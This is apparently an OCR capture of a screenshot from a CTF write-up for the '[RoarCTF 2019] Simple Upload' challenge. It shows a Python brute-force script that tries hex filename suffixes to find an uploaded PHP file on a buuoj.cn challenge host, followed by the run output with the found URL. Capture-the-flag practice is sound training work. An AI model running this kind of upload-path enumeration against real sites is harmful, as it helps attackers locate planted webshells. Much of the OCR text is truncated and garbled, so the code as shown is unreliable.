 ect
爆破.py
破.py
ernal Libraries
ratches and Consoles
1 t requests
2 t time
3 0123456789abcdef'
4 in str:
5 or k in str:
6 for o in str:
7 for p in str:
8 url = "http://83175a3e-f12e-4f00-b995-226313e7b6da.node3.buuoj.cn/Public/Uploads/2020-04-02/5e8547f13"+i+k+o+p+".php"
9 r = requests.get(url)
10 if r.status_code == 429:
11 time.sleep(0.1)
12 continue
13 elif r.status_code != 404:
14 print(url)
15 break
爆破
E:\python\python.exe "E:/ctf/buuctf/web/[RoarCTF 2019]Simple Upload/爆破.py"
http://83175a3e-f12e-4f00-b995-226313e7b6da.node3.buuoj.cn/Public/Uploads/2020-04-02/5e8547f13d029.php
https://blog.csdn.net/bmth666